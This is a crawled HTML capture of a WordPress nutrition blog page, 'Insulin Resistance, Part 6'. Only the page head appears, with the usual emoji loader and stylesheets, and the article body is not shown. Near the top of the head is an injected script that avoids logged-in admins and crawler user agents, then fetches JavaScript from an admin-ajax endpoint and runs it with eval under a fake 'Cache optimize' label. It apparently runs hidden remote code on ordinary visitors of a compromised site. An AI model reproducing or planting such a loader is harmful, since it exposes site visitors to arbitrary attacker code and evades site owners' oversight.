

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightbearers.org/blog/insulin-resistance-part-6/
body_size: 116286
content:
<!doctype html>
<html lang="en-US">

<head>
	<script> 
		window.dataLayer = window.dataLayer || [];  
	</script>   

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://lightbearers.org/blog/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lightbearers.org/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Risë Rafferty, RDN">
<meta property="article:author" content="https://www.facebook.com/" />
<!-- /Molongui Authorship -->

<title>Insulin Resistance, Part 6 &#8211; Light Bearers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Feed" href="https://lightbearers.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Comments Feed" href="https://lightbearers.org/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Bearers &raquo; Insulin Resistance, Part 6 Comments Feed" href="https://lightbearers.org/blog/insulin-resistance-part-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/wp-emoji.js?ver=6.4.5","twemoji":"https:\/\/lightbearers.org\/blog\/wp-includes\/js\/twemoji.js?ver=6.4.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lightbearers.org/blog/wp-includes/css/dist/block-library/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lightbearers.org/blog/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.4.5' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%7CMerriweather%3A300%2C300i%7CMaterial+Icons&#038;ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/bootstrap.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-icons-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/plugins.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-css' href='https://lightbearers.org/blog/wp-content/themes/stack/style/css/theme.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://lightbearers.org/blog/wp-content/themes/stack-child/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

			.btn--primary .btn__text, .btn--primary:visited .btn__text {
			    color: #ffffff;	
			}
			input[type].btn--primary,
			.pos-fixed.bar--transparent.bg--primary,
